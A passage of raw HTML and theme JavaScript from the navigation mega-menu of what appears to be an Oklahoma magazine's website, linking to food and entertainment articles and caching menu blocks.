class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" class="td-image-wrap " title="The New Balanced Bite" ><img class="entry-thumb" src="[data-uri]" alt="" title="The New Balanced Bite" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" title="The New Balanced Bite">The New Balanced Bite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" class="td-image-wrap " title="A Chef, Reimagined" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Chef, Reimagined" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" title="A Chef, Reimagined">A Chef, Reimagined</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" class="td-image-wrap " title="Tasty Tidbits" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tasty Tidbits" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" title="Tasty Tidbits">Tasty Tidbits</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" ><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_block_mega_menu";
block_tdi_102.post_count = "4";
block_tdi_102.found_posts = "2740";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "685";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curtains Up on 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curtains Up on 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" title=\"Curtains Up on 2026\">Curtains Up on 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winter Action Heats Up\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Winter Action Heats Up\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" title=\"Winter Action Heats Up\">Winter Action Heats Up<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Events Worth Exploring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Events Worth Exploring\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" title=\"Local Events Worth Exploring\">Local Events Worth Exploring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Year, New Cinematic Fare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Year, New Cinematic Fare\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" title=\"New Year, New Cinematic Fare\">New Year, New Cinematic Fare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7504;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Speakers, Artand Comedy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Speakers, Artand Comedy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" title=\"Speakers, Artand Comedy\">Speakers, Artand Comedy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\">Bell&#8217;s Amusement Park May Return to Tulsa Soon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hitting the Peak\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hitting the Peak\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" title=\"Hitting the Peak\">Hitting the Peak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 103;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beat the Heat\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Beat the Heat\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" title=\"Beat the Heat\">Beat the Heat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Much to Explore\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Much to Explore\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" title=\"Much to Explore\u00a0\">Much to Explore\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Performances Around Every Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Performances Around Every Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" title=\"Performances Around Every Corner\">Performances Around Every Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8063;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Country, R&amp;B and Pop\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Country, R&amp;B and Pop\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" title=\"Country, R&amp;B and Pop\">Country, R&amp;B and Pop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8047;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May Means Music\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"May Means Music\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" title=\"May Means Music\">May Means Music<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Whole \u2018Lotta Fun\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Whole \u2018Lotta Fun\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" title=\"A Whole \u2018Lotta Fun\">A Whole \u2018Lotta Fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Heartland Happenings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Heartland Happenings\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" title=\"Heartland Happenings\">Heartland Happenings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Great Outdoors Beckon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Great Outdoors Beckon\" data-type=\"image_tag\" 